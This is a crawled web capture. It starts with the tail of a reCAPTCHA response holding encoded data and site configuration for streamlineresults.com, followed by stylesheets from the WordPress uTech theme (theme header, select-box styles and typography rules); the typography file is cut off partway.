79OLBbDmsKFSsKLwpLDvsOJZcOMY8KzwrBMUU4/wpTDsCICV8O/[base64]/DpVjDlWxcaHAiJ8ODNHBewqHCrBZKL8ONw6FabV/DlVUQw5A0w4RoNWDDixcrw7rDqsKwwp9TN8KTwpg6YTzDlHV4KFxAworCr8K4RlMcw5zDkMKQwpHCp8OkIcKOw6bDk8Okw6tnw6DCucO0w54Swq7Ct8OwwrnDsCBcw4nCnEjDgMKSEEjCryTDqwvCjhlkAcKuIXfDmQ9yw6dUw4NbwqnCsmEfwqxjwqvDiMKrw7tBwp/DhcKICRFWCcK1a8OrA8KWwofCsUTCuzTCvQkJw7PCimnDhAk9fcKLwrrCl8Knw7nClcO7w6PCtsObRMKBwrDDh3DDoi7DrMO0CMKoc8KgABdnw5rDt2jDiMO6L8O/YMK5EzANYMOLWcOjWyXDkhl5U8OrwqjDocOBwqLCvUsmwr0gw7Z6woBtw7nCsGXDhSsqwojDjyvCnMKqXw0gw415wrgYwqsUMMKuwqgUJsK2wqzCosK0WsK7Lhhdw7XDisKtIxxCCXLCp8K+w6/CgDrClwPCssKYDg/DksONw63Cuw0HfMOxwqAlS3gSe8K5wq7DixPDpnAZwpF2bcKCVT5gwqvDpMO0Wns4HDfDqMKOTl3ChTHCpMKQaMOYeVM6woV3dcKhwrfCqxM4J8O0F8K/M1bCncOYwotRw6vDi3rCoMKmwqAGUgQZw5DDpMKewqZsw4hpE8KKTSs2wp7CnsKhEEXCtArClh1/[base64]/DkgvCscK4wo8mWsOmw44WwpQOwr7DtsOjw6/DpsKpAsOFOSMOH8KwAXs8acKiw43DsTLCkMKKwrLClsKcVSbCmU0uVsOdbDrCo8OeY8OuZmLCksOQd8OgAMK8wp3Dqj8pw78bw4bDscOGwrYoRDLDlMOyw5QKDxMnw51UTsOoMFHCrMO8YkY8w6bChnlKP8O6e2nDo8Odw4rCkBjCjUrCqMONw4/[base64]/GcKQw6XDrcK3HXXCrsKDRjoUw71eIUDCisORCMO+wo/DuMKEw7jDjgwvw57Cm8KJw6wWwqLChwDCgMOuwrjCq8KxwosWMRXCv1ZyWMO8cMK9ccKqHMO5W8Opw7wZDk/DlsKafMO+egVpK8Kzw6QWw4vCjcKbwpUcw4nDkcOLw7HDsk1SQRpKURVTOWnDucOqw5vCs8OrRyxeBSDCjsKWPWlSw7oJV2Jcw7EsUzBlE8KHw6LCtVEJd8KsTsO9fcKAw7xww4HDhj1Yw6vDqcOUYcKlX8KdB8O+wp4iVCXCkUXCrsKiVsO3AxnDh2UvMz1Xwr8Cw4/[base64]/[base64]/SClWQgQdCg7CgcOewp4Pw6zCgsKrwp4WJS8BIWctIMOZVsO9wp5xc8KbwroPwoZMwrrDnCrDgATChMKFR20kw4HChAFtw7TCgsK2w5MWw5R/GMKYwqEqEcOCw6MCw7TDucOMW8KYw6rDn8ONGMKrAMK5CsOZHAHCjyDCiBJOw7nCpxNYVH/[base64]/CkMKAHETDsyLDuFrCuGwww6FgbTrCrMOoR8KYw4vCh8Kxw4fCr00iDMKOfjHDo8KVw6jClAnCrhvCk8OgS8OKUcKlw5hGwqbCjj9LNFJBw4lLwpNwIEdiUwJ6wogyw4RTw5/DsV0SGVLChMKnw4FNw5tCw7vCqsKew6DDj8K8QcKMfR1YwqdYwosww5cww7U/wpTDp2XCtHjCv8O8w5A6MFB/w7rCicO6W8K4QkE3w6wEIyhVVcOnSUQ/a8KECMOaw6LDr8KYZFLCg8KBQy1cDF1yw57Dny/[base64]/[base64]/Ci03Ch8OkwqokS8KXw5pLZCvCgVxBNMOVe8ObLsO0B8K0dUXDrj/Dt3rDgHnDihrCh8OzwqZVwoMLwrvCqcK9wrrCrypUwpcWKMKKw5nCicK4wonCh008a8KDXsKzw68pfjjDrMOBw4w7DsKSTsOHBVfDlsKDw5Z7C15AGDXCjAjDjsKRFTnDkllww4TCqjnDkh/DkcK8UkzDpD3CkMOHSRYtwqI/w68eZsONR3xVw6XCsSPCnsKZEkrCn1PCozRzwp/[base64]/T8KjDcOkYcKJa8OHQS5VA8KbVcO0R3NOw7HCgjzCi3TCjiDCiE3Dunhnw7szGcOSQF0kwp7DoiBMC13Cp3gzwqvDjHjDj8K0w6bCpkcVw6nDuw4KwqHCssOCwpjDtMKKCWjCgsKGMT4Pwo8Qw7J0w7/CkB/[base64]/GR3Dg2TDtcKnwpw6BBRSbMOQR8KWwo7CpcOCHg3DihLCg8OtNMOuw4HDucKxRUfDplXDgAd5woLCqsO1GsO1X2plfGvCgsKgNMOXMMKoA2vCjcKbK8O3b23DrQfDi8OkHsKZwrBNw5DCjMOtw7LDhCo4ByzDi0k/wpHCtMKAacOkwrrDoRLDpsKzw7DDg8O6eljDlsKVB1ccwoouXWDDoMO6w4HDoMKOF2B/w789w5zDjUNLw6Y9dwDCpWZnw6fDuErDgQPDl8KlRHvDmcKHwqPDnsKzw4cEZigjw4ELEcOwR8O9G0DDp8OgwqHCssK5HMOWwrcPO8OowrvDvsKqw5RmMcKKfMK5Dj7Cj8ODw6I7wplew5jCnADCt8KZw7TCjAjDpcK1wp7DgMKHMMOdaVoIw5/[base64]/Cv8KDw6Ecw67CpWLDk8OIwoPCiy7DmcKeQMO3w48pZnLCocKJFz4vwp5Hw6TCqsKRw4zDtMOdaMK6wpR/YTvDh8O+csKFQcOzasObwrzCmiHCjsKkwrTCgXU8a0suw6ATQlLCgcO2UjNURk9gw4Jxw4jCvcOEdi3Cv8O8MV7DhMObwpfCtnbCq8KpNcKkcMK0wrFUwokrw5nDsyXCpmzClsKIw6Vuf25vYMKuwoLDnG/DkMKvABbDmno+w4bCm8OHwpIFwqjCpsOLwrrDkznDvk8XXkzCjh0FL8KHQcOdw6ZIVMKPUMO2DkA+w7vCg8O+biLCkcK5wpYafHPDkcOvw4ZIwqssHsOUGMKLKQ3Ck3E8M8KawrXDvBN7dcOgHMO7w54mTMOrwqcHGHEtw6QbNl3CmsOdw7FAYznDuHB/JRfDvhUFDsOUwoLCvAIjw47DmMKKw5IVCcKXw4HDjMOtF8Kvw4/DnSPDohoIWMKpwpgnw61cMsKewrEQU8KVw7nCuGhVGQXDrScJa0Z2w7/CqSXChMKpw4vDsHVKJcK3YwPCrlTDvyDDtCrDuTzDiMK7wrLDvgtqwowNBcKYwrfCuDHCtsOAb8Oaw7nDuCQ2TU3DkMOTwpDDnFBUO1HDsMKXesK+w7JRwo/DpMKuAHDCiGTDjTDCpMKpw6PDnl1uS8ONMcOvXsKmwoBLwq/ChhHDu8OVw5YkH8KfbMKDY8KgT8K9w6paw756wqdVWsOiwr7DgMKiw5ZXworDjcO6w6RhwqUSwqF6w5/Dhl5Aw58dw6rDpcKwwpvCvzjCsGPCvErDuzHDqMOswq3DksKXwrJiejEwXHUzfHDColvCvsOKwrTCqMKfUcKjwq5OHTjDjUMObXjDnn5uFcOzHcK3fG/CsHTCqBHCgV/CmALCmsKOVGFPw6vDhsOJDVnDtMKDS8Obwr9FwprDrMKRwojCp8ODwpjDtMKjBcOJXn/DkMOEflQYwrrDmTrCqcKLMMKUwpIEwoDCm8OAw5sYwo/CizQfJ8OHw4EyHl4kdj8fVmkPW8OLw5ltdgbCv17CswUnGmXCnsOkwplJVylrwo0CX1h6KhJEw6x+w5A4wqMswoDClh7DoU7Cs0rChT7Dl019T2kmeGTCmhByWMOYwpLDrm7Cq8KHdsOTG8Omw4fDpsOZLsOPw5BmwrzCrS/DpsKkIA5XT2I9wrQ0XTNPwoVbwp5/A8KWI8O4wqElTW3CiA/CrGbCi8Ofw5R6QRdLwqDDgMK3EsOmDcK5woPDgcKbZ3N4GTDCo1TDmMKlTMOuEcKtBmTCocK/YsOZfcKrL8O7w43DoyXDnV4tLMOswqzCij/DiiQIwqXDhMOEw7bCkMKUFEfChcK2wo8kw7jCicO7wofDvUnCjMOEwrrCvR7DtsKtw5fDly/[base64]/Oz8mUcKZw6fCtXoOwqoKST7CrRR7cmPCmMKIw63CvsO4JhLDmikAE0XDmSXDncOYYVjCiW5mwobCn8KQwpHDhWLDmRQLw6/Cu8Kkwrlgw5vDncOYd8OLU8Kxw4DCncKaMio3U2DCgcOceMKzwrA1McKMLU3DoMOnP8KjNzbDvFfCg8KDw7nCm2/DkMKxDsO/[base64]/DMKFCXvDjMKZwrBhw4zDuMOsD8Kjw69aw7A0YGoWwpkMD1rCjGjCmgPDlS/DmQXDlhdswr7CimLDrcOxw4jDoXrCj8OVN1twwrxuw6wHwpHDhsOtYS9MwpowwoJFaMKUcMOfZsOEA0VqVsK6EzTDisOUXsKzKB5AwpnDr8O/w53DncKpEnohw6kSKUbDmEfDtMOTCsK1wq7DvgzDn8OKw7Imw78ZwrsVwpFgw5XCoVRSw4ISVB57wrnDqcKuwqPCuMKgwoXCgsKhw58XXlcOVsOPw582b0VSMCVzG3fDusKMwqM+JMK0w6kzRMKAQUvDji7Di8KYw6bDolQUwrzCmClDR8KMw5/DpncbN8O5dEvDrsKbw5/DucKZDsKNS8OSwpjCjwPDiyRnOgXDqsKjLMK1wrTCo3/DrMK4w7B1w6bCnmTCmWXCkcOcYMOdw7cWe8Opw6nDl8KTw6JGwrDDqmzCpF12TjcgNXodY8O4T37CiAPDgMOlwo7DusOHw4gFw7/CtipKwq5PwrbDhMK8YRU6OMKOdMOGHsKNwr/Di8OgwrzCvFXDsydaMsOjCMKGdcKfLsOUw4TDh1EWwqnDiUp9wpYqw4MGw4PDk8KewqfDj3fCjhDDhMOZERTDlj/CssOmAV4lw4BKw57DkcOTw6kcPiXCr8OaMlFlH2MSM8O9wpN3wqAmBCtaw6dwwqrCgsOrworDpcOywrJKa8Kgwo51w6jDoMOCw44mQ8O5aDDDjsOUwqcfM8KSw6LChsKHQ8KVw6Qrw7Bxw7oyw4fDr8OQwrkvw4bCsyLDsl4/wrPDr33CrktqcF7DpWTDl8OTwovCsU/CncOww6rDumbCg8OUJMOKw7nCqsOBXhVIwqrDsMOqXmbDiCAqw43DtFE2woQMcm/DkRhkw68mNB/DnDXCvmrCsX08OngwC8K6w4tQBsKjHw7DuMOUwo3Dg8OebMORX8K+wpfDgADDg8OmZ0gkw7rDrQ7DpsKXVsO6AsOKw7HDpsODSMKSw7fCk8K+dMKWw5bDrMKYwo7CncOlfyd8w5fDiC7DtcKjw55weMKiw4F4XMO2J8O/[base64]/CmGbCnsOlwrwsFkZYw5UnC0bCuxLCm8OVUiBDw5TDoRQTUl8CcWc8R0zDoD5hwoIAw7RaHMKuw55ub8KaYcO+woxPw4B0WCF/wr/DklZ4wpZ8LcOgwoYewr3DhA3CjRlcJMO7w7pKw6FHZMKRw7zDjArDqVfDvsKMw6/CrmFlWWtawrHDqkQzw6nCpErCn2vCnxAowqJOJsOQw6A7w4BDw5IYQcK/wonCgcONw6RIDx3CgMOYDHAyAcOeCsO7FEXDucKiFMKNEx5Af8KPTEnCnsOBwoDDsMOoNRvDosO0w5bDrsKzLQgZwqrCq03CnX8yw4B9O8Kmw6x7wpcVWMKewqnClRfCqS55wobDqcKlTSLDrcONw401YMKDQjnDh2DDgMOSw7nDlg/CqsKQUArDpibDoT1sVMKmw5UIw6EYw5Fowo5DwqV9eCFtXQFzS8O5w6TClMKKIAnCslbDlsOLw6Eqw6LCgcKDc0LCjCFXIMO3eMO/WzPDlAAFBsOBFAzCm23DsXE9wqJnbnbDii1kw688Sj/Dr0/[base64]/CvMOGb8OtQVDCocO2Oi/CngbCsWshwrXDhzoWF8O0w57DukA8XTU2w6bCsMKpISdvPcO+GMO1w4bCn1LCo8OWMcOzwpRBw6/Cq8OBw77CpFHCmkfDucOIwpnCq0zCojfCscKuw5suw6A9wqxNXkknw7jCgsKbw7tpwqnCiMOSAcOjwptLEMO/w4cJJlvCuH1gw7Flw5Itw4wzwrHCuMO5DGjCh0XDuD7ChTPDn8KFwqbCmcO0e8OUZ8OuPVUnw6hqw5jCsU/Dt8OrKMOkw4J+w4zDgAJBERjDmi3DtgdRwq/[base64]/ClsO1EMKgwpl6wqzCrcK2FMONw5HCocKzQsKiJ1nCkTnCgTkwTcKewqHDosO0w45Tw50ZDMKJw5dgIjfDlxhEFMO2BsKRezg+w4FNe8OCXcOsworCssKUwrcrd3nCkMOdwr/CnjHDijXDkcOMMMKjwq7DpEvDi2/DhS7CmzQUw6UIbMOSw7nCsMO0w6Q6woXDpMODSyRKw4pLbMOJW24Hwq8Kw6fCp2J/c07CumnChcKNw4RDRMOxw5gYw7Yew6DDtMKHKX17wrvCujw+V8O3P8OmOMKuwr7DnnxZa8KawoHDr8OpJkkhw6/Cs8KJw4Z1acOPwpLCq2QhMmLDvQ3CssOlw7YXwpXDisObw7XCgCvDvmDDphXDpMOdw7RAw5p/ScK2wqtEVQYCcMKhIHJjPMO3wotLw7TCuxbDkGjDomzDjMKwwovCu2TDq8KFwq/DkmXDisORw57Cmn4Mw7ctw69bw5MNPFgMGcKEw4MgwrjDlcOCwo/DqMKyTzfCiMK5QCgzVcKrScKHW8Ohw5cHC8KYwptKFBPDhsONwqfCv38PwoHDgnHCmRvCjTEJeEFtwq7ChQnCg8KYAcO2wpQeUsK3MsOPwobCkUtlU2E/AsOjw7wFwqZGwpFVw5rDnCvCmsOsw7IOw5XChWA8w5MBNMOqCkDDpsKVw7TDiUnDssK6wr7CnyNXwocjwroVwqd4w5Q5c8O8Rk/Co3bCjsOnfWfCq8OowrTCg8OxFBVwwqbDmRtEYinDkkfDoFY+wp5YwonDisKvXTZcwr4UYcKTRTDDrXZiaMK6wrfDhS7CqcK8wrIWWBLCm2F4AmvCkF09w7DCr2hzw4/CvcKRXmbCt8OFw5fDkgNAJ2Mdw4d3OUfCmnQSwqTDj8Kiwq7DpBTCs8OhT1fCkUzCuQtrMiwmw6kub8OwLcKAw6fDphXDk0/DuEVaVjwZwqcKG8Kzwo9Fw5wLZlFuG8ORIljCk8KLc0YewpfDvCHCv1HDpRTCjUhXF2APw5lMw6bCglzCt2TDqMOBwq4ewp/Cpx0qMCx0woDCrVEjIB10JxfCk8KWw5Mwwr4Vw4QTLsKrCcK8w6YtwpYvX13DvcOvwqBnw7HDhwN3woF+M8K+w57CgMOXb8KTa3nCvsKVwo3DqgJve1Afwqg8P8K2F8K+cT/Cj8KQw7HDvMOLW8OJKnF7HWtrw5LChi81wpzDuk/[base64]/DgcKLwoPCukQDFcKxwrzDicOfeWx5woTDrcKjY1jCvV5dWS/CgT8uZ8OFfhDCqgwwDSPCg8KdUmnCuFpMwqJ0AMK/I8Kfw4/DjMONwoFvwqjCoz7Cv8Ohw4vCtmd0w63Cv8KawrIiwr59BcOfw4kCCcKAY0kKwqDCvcKww5NPwq9LwpLCm8KDWsOSTsOmAcKEMMK2w7EJGTXDoX3DqcOewpwkVMOlfcKYfy3DosKHwqE8woDClSfDvHnCr8KEw5NSw7cxQsKTwr/DoMOyKcKcQcOLwoHDgmg/[base64]/CqsOzVHPCjcKBG8Krw7wmw7ouUMOfIcObf8Klw4B5IcOuAjDDk3sRSgkVw7jDgDlewprDgcOjdMKPasKuwo7CocOcaC/DncOJX2Bow6bDr8OzK8KmfmrDhsKcAnDCg8KRw59rw7Iow7bDmsOWTSR8bsOkJWzCpmsiC8KHOE3CpsKIwoI5Vm3CgEDClybCpA3DrAYvw5RRw4TCrn/[base64]/KhQiw6HCvsKRNcOQw6ESCMK1GWsLF1pawo5OZMOqw5HCvTXCnX3DtQ8CwobCi8K0wrLCnsO8H8KAfzAywp81w4MKI8K3w744BBNgwq5Vb2oMOMOOw6nDrMOce8KPw5bDnDDCgDDChgzCsGFAcsKMw7ARwrorwqcdwq5Yw7rCjn/DigFTZjwSEW3DgcKQY8O2YQDCr8Opw7ZEGysDUsOzwo8VIkARwphzI8K1w5hEIQXCuDTCq8KDwp9cbsKLGcOnwqfCh8KNwo4oEcKJdcOuYsKYw7g/ccOUHx8/F8KuFy/DiMOgw6NSEMOlJQfDncKWw5rDtsKNwro5TUBgVBAswqnChlA3w5wOYnzDnCXDpcKIN8OYw4/DtxwaU0fCh07DlUTDtMOqIMK/w7zDvQ/CtyHDp8OUb18hR8ObOsK/dXolKx1fwrLCgGZAw4/CncK/[base64]/w6/[base64]/DiMOEFQ81wqfDssO1wqsmw5PDtwDDs8OXw4fDssOWw7DCr8O1w6YaNTlLHj7DqlcEw48CwrZZJ3JfD1LDs8O9w7rCpGHCrcOqEVDCqwDCncOjNsKUXj/[base64]/[base64]/wrPCsUzCkmlIUcK1wrPDogHCpWHCpnV7w6BIwo/DgMK2wpLDtTR1CsOJw5rDvsO6ScO/[base64]/[base64]/Coms1wr/[base64]/[base64]/DqsOlBnbDqmASF3Y/U3LCqDtoUjcffggLDcKVMV/Dv8K3FsKiwpHDscKGIX4aQWXCiMOWY8O5w4bDoH7CoR/DkcOtw5fCrXp1X8OFwofDkXjCgkvCvsOuw4TDvsOMMlJ5LS3Cr2UrLRp8M8K4wpLDsU8WcW5GFDnDuMKfE8OhTMKAbcO7fsOOw6ocGhfClsOBWF3CosKew6wiaMO2w6Mow6zChzZkw6/DrFdnD8ONTcOQfsOMGmLCsFnDlwNdwrPDhRzCiHkCPFrDjcKCNMOeVi3DgjomDcKjw4xncyHDrjRRw68Xw5PCgMO2wpNhWGzChy/[base64]/wrHDnSjDm8Kvwo7DhcK/csKzRCs9Giknw4fDuWxcw7rCgMOVwqRqw7wxwoTCgnrCssKVWcKlwqJ5dTEjPsO8wrI6w4XCq8O9wpRHDcK1RsOORG3DicKDw7zDmhDCsMKVI8OQJ8OFUlxVfEFQwpxmwocVw7rDtRjCqQwpC8OXdjjDtlIkZcOgw4XCuFZ3wrXCpxthSWbDjUzDvh5Pw61/PMOcai8pw5FZKwtyw73CkxrDhsKfw6xJMcKGG8O1TcOiw78lQcOZw4PCusKiIsKzwqnCusOhSm/DscKcw6QdCmXCoBzDmQAlM8OkWUkdw7zCpX7Cu8O9FHfCr2Vjwotsw7HCucOLwrnCncKiUwzDsVDDocKow4/CmsK3TsOyw70awoXCp8K+MGIgVzA+FsKLwrfCqTbDgR7CgX8zw4cAwqrChsO7A8K1WwfCrWhIecOJw5PDtlpUdy4owpTClQ5Jw7RPVD3DtR/Cg3cCIsKFwpDDisK0w6YHEVvDp8KTw57CnMOnUsOza8O7d8Ohw43DiwbCvDvDsMKiO8KBKwjCkCppDsKMwrslBsOtwqovFcKUw4RKw4BuHMOpwrbDpMKDUSImw7rDjMKnWzbDngbCtcOPCT3DoTNVfWVzw6PCoGvDniLDrj4MVw/DhDHCn2J3ZzQOw5zDqsOYRUbDrGhsO0pHZMOkwrfDjVR+w5w0w70ow589wo/CjsKIKCXCicKRwokswp7Drko5w4tRHg03ck/DoEDCu1pqwqEoSMOQDQoywrrCiMOWwojDuyoCBMKEw4BNS0UqwqbCpcKVwoXDr8Oow73CpsOJw7TDqsKddU1hwrDCljteFArDpcKRLcOjw5zDpMO6wrE\\u003d\x22],null,[\x22conf\x22,null,\x226LdVa84cAAAAAPfL3kQSR8Msozvy4hRouG0DHO5S\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,768],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://streamlineresults.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22y3j2h9+WJxXfdl8J35CPZdVhQ5acrrPYDTICITjHA4I\\u003d\x22,1,0,null,1,1768693387539,0,0,[88,180],null,[33,213,164,244,108],\x22RC-c_m18pkXaxebKw\x22,null,null,null,null,null,\x220dAFcWeA5L1BkWW4Pk7XEPslIpNQsLQ9R_g97uKROR5TPSvFnFg_cFwD6recVAoeDsYGBsv-p_SL6irV_rInZVixWJZNgo4LQbFA\x22,1768776187419]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1768688267
body_size: -163
content:
/*
Theme Name: uTech
Theme URI: http://wp.mehedidb.com/utech
Author: BDEXPERT
Author URI: https://themeforest.net/user/bdexpert/portfolio
Description: uTech is a Bootstrap Based WordPress Theme.
Version: 8.1.0
Requires at least: 4.8
Tested up to: 6.8
Requires PHP: 7.4
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: utech
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

uTech is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/jquery.selectbox.css?ver=2.0.0
body_size: 225
content:
.sbHolder{
background-color: #f6f9ff;
    border: solid 1px #e0deff;
    font-weight: normal;
    height: 60px;
    position: relative;
    width: 100%;
}
.sbHolder:focus .sbSelector{
	
}
.sbSelector{
	display: block;
	height: 100%;
	left: 0;
	overflow: hidden;
	position: absolute;
	text-indent: 20px;
	top: 0;
	width: calc( 100% - 30px );
	display: flex;
	align-items: center;
}
.sbSelector:link,
.sbSelector:visited,
.sbSelector:hover{
	outline: none;
	text-decoration: none;
}
.sbToggle{
    background: #0045ff url(../../img/select-icons.png) center bottom 24px no-repeat;
    display: block;
    height: 100%;
    outline: none;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
}
.sbToggle:hover{
	background: #0045ff url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbToggleOpen{
	background: #0045ff url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbToggleOpen:hover{
	background: #0045ff url(../../img/select-icons.png) center top 24px no-repeat;
}
.sbHolderDisabled{
	background-color: #3C3C3C;
	border: solid 1px #e0deff;
}
.sbHolderDisabled .sbHolder{
	
}
.sbHolderDisabled .sbToggle{
	
}
.sbOptions{
    background-color: #f6f9ff;
    border: solid 1px #e0deff;
    list-style: none;
    left: -1px;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 38px;
    width: 101%;
    z-index: 1;
    overflow-y: auto;
}
.sbOptions li{
	padding: 0 7px;
}
.sbOptions a{
	border-bottom: 1px solid #e0deff;
    display: block;
    outline: none;
    padding: 7px 0 7px 3px !important;
    margin: 0 !important;
    height: auto !important;
    background: transparent !important;
    color: inherit !important;
}
.sbOptions a:hover,
.sbOptions a:focus,
.sbOptions a.sbFocus{
	background: #ffff !important;
	color: #0045ff !important;

}
.sbOptions li.last a{
	border-bottom: none;
}
.sbOptions .sbDisabled{
	border-bottom: dotted 1px #e0deff;
	color: #999999;
	display: block;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbGroup{
	border-bottom: dotted 1px #e0deff;
	color: #EBB52D;
	display: block;
	font-weight: bold;
	padding: 7px 0 7px 3px;
}
.sbOptions .sbSub{
	padding-left: 17px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1768688267
body_size: 3247
content:
/*--------------------------------------------------------------------------------------
    TABLE OF CONTENT
----------------------------------------------------------------------------------------
========================================================================================
    1. TEXT TYPOGRAPHY CSS
    2. MARGIN CSS
    3. PADDING CSS
    4. BACKGROUND CSS
    5. COLOR CSS
    6. BORDER CSS
    7. SHADOW CSS
    8. BEFORE AFTER CSS
----------------------------------------------------------------------------------------*/
/*--------------------------
    1. TEXT TYPOGRAPHY CSS
-----------------------------*/
.alignleft {
    float: left;
    margin-right: 20px;
    margin-bottom: 20px;
    clear: both;
}
.alignright {
    float: right;
    margin-left: 20px;
    margin-bottom: 20px;
    clear: both;
}

.aligncenter {
    display: block;
    margin: 0 auto 20px;
}
.alignnone{
    margin-bottom: 20px;
    margin-top: 20px;
}
.alignfull,
.alignwide {
    margin-bottom: 20px;
}

a {
    color: #202030;
    transition: 0.3s;
}

a:hover {
    color: #0045ff;
}

a:focus,
a:hover {
    text-decoration: none;
    outline: 0;
}

img,
svg {
    max-width: 100%;
    height: auto;
}

h1,
h2,
h3,
h4,
h5,
h6,
.area__title {
    color: #14212B;
    font-weight: 600;
    line-height: 1.3;
    margin: 0 0 15px;
    font-family: 'Barlow Condensed', sans-serif;
}
h1{
    font-size: 36px;
}
h2{
    font-size: 32px;
}
h3{
    font-size: 24px;
}
h4{
    font-size: 18px;
}
h5{
    font-size: 16px;
}
h6{
    font-size: 14px;
}
body,
html {
    height: 100%;
}

body {
    background: #F4F4FB;
    color: #616669;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    letter-spacing: 0.1px;
    line-height: 1.8em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    overflow-x: hidden;
}

/* Remove Chrome Input Field's Unwanted Yellow Background Color */

input:-webkit-autofill,
input:-webkit-autofill:focus,
input:-webkit-autofill:hover {
    -webkit-box-shadow: 0 0 0 1000px white inset !important;
}

/* ---------------------
    BUTTONS
----------------------*/
button,
input[type="submit"],
a.read-more {
    position: relative;
    z-index: 1;
}
button:before,
input[type="submit"]:before,
a.read-more:before {
    z-index: -1;
    position: absolute;
    width: 0%;
    height: 100%;
    content: "";
    top: 0;
    right: 0;
    transition: 0.5s;
}
button:hover:before,
input[type="submit"]:hover:before,
a.read-more:hover:before {
    right: auto;
    left: 0;
    width: 100%;
}
/*----------------------
    ALIGN
-----------------------*/
.center,
.left,
.right {
    position: relative;
}

.left {
    text-align: left;
}

.right {
    text-align: right;
}

.center {
    text-align: center;
}

/*-----------------------
    FONTS
------------------------*/
.uppercase {
    text-transform: uppercase;
}

.lowercase {
    text-transform: lowercase;
}

.capitalize {
    text-transform: capitalize;
}

.font12 {
    font-size: 12px;
}

.font14 {
    font-size: 14px;
}

.font16 {
    font-size: 16px;
}

.font18 {
    font-size: 18px;
}

.font20 {
    font-size: 20px;
}

.font22 {
    font-size: 22px;
}

.font24 {
    font-size: 24px;
}

.font26 {
    font-size: 26px;
}

.font28 {
    font-size: 28px;
}

.font32 {
    font-size: 32px;
}

.font30 {
    font-size: 30px;
}

.font36 {
    font-size: 36px;
}

.font38 {
    font-size: 38px;
}

.font48 {
    font-size: 48px;
}

.font42 {
    font-size: 42px;
}

.font48 {
    font-size: 48px;
}

.font50 {
    font-size: 50px;
}

.font52 {
    font-size: 52px;
}

.font60 {
    font-size: 60px;
}

.font80 {
    font-size: 80px;
}

.font120 {
    font-size: 120px;
}

.font140 {
    font-size: 140px;
}

/*------------------------------
    RESPONSIVE
-------------------------------*/
@media only screen and (min-width: 1200px) {
    .lg-center {
        text-align: center;
    }

    .lg-left {
        text-align: left;
    }

    .lg-right {
        text-align: right;
    }

    .lg-font12 {
        font-size: 12px;
    }

    .lg-font14 {
        font-size: 14px;
    }

    .lg-font16 {
        font-size: 16px;
    }

    .lg-font18 {
        font-size: 18px;
    }

    .lg-font20 {
        font-size: 20px;
    }

    .lg-font22 {
        font-size: 22px;
    }

    .lg-font24 {
        font-size: 24px;
    }

    .lg-font26 {
        font-size: 26px;
    }

    .lg-font28 {
        font-size: 28px;
    }

    .lg-font32 {
        font-size: 32px;
    }

    .lg-font30 {
        font-size: 30px;
    }

    .lg-font36 {
        font-size: 36px;
    }

    .lg-font38 {
        font-size: 38px;
    }

    .lg-font48 {
        font-size: 48px;
    }

    .lg-font42 {
        font-size: 42px;
    }

    .lg-font48 {
        font-size: 48px;
    }

    .lg-font50 {
        font-size: 50px;
    }

    .lg-font52 {
        font-size: 52px;
    }

    .lg-font60 {
        font-size: 60px;
    }

    .lg-font80 {
        font-size: 80px;
    }

    .lg-font120 {
        font-size: 120px;
    }

    .lg-font140 {
        font-size: 140px;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
    .md-center {
        text-align: center;
    }

    .md-left {
        text-align: left;
    }

    .md-right {
        text-align: right;
    }

    .md-font12 {
        font-size: 12px;
    }

    .md-font14 {
        font-size: 14px;
    }

    .md-font16 {
        font-size: 16px;
    }

    .md-font18 {
        font-size: 18px;
    }

    .md-font20 {
        font-size: 20px;
    }

    .md-font22 {
        font-size: 22px;
    }

    .md-font24 {
        font-size: 24px;
    }

    .md-font26 {
        font-size: 26px;
    }

    .md-font28 {
        font-size: 28px;
    }

    .md-font32 {
        font-size: 32px;
    }

    .md-font30 {
        font-size: 30px;
    }

    .md-font36 {
        font-size: 36px;
    }

    .md-font38 {
        font-size: 38px;
    }

    .md-font48 {
        font-size: 48px;
    }

    .md-font42 {
        font-size: 42px;
    }

    .md-font48 {
        font-size: 48px;
    }

    .md-font50 {
        font-size: 50px;
    }

    .md-font52 {
        font-size: 52px;
    }

    .md-font60 {
        font-size: 60px;
    }

    .md-font80 {
        font-size: 80px;
    }

    .md-font120 {
        font-size: 120px;
    }

    .md-font140 {
        font-size: 140px;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    .sm-center {
        text-align: center;
    }

    .sm-left {
        text-align: left;
    }

    .sm-right {
        text-align: right;
    }

    .sm-font12 {
        font-size: 12px;
    }

    .sm-font14 {
        font-size: 14px;
    }

    .sm-font16 {
        font-size: 16px;
    }

    .sm-font18 {
        font-size: 18px;
    }

    .sm-font20 {
        font-size: 20px;
    }

    .sm-font22 {
        font-size: 22px;
    }

    .sm-font24 {
        font-size: 24px;
    }

    .sm-font26 {
        font-size: 26px;
    }

    .sm-font28 {
        font-size: 28px;
    }

    .sm-font32 {
        font-size: 32px;
    }

    .sm-font30 {
        font-size: 30px;
    }

    .sm-font36 {
        font-size: 36px;
    }

    .sm-font38 {
        font-size: 38px;
    }

    .sm-font48 {
        font-size: 48px;
    }

    .sm-font42 {
        font-size: 42px;
    }

    .sm-font48 {
        font-size: 48px;
    }

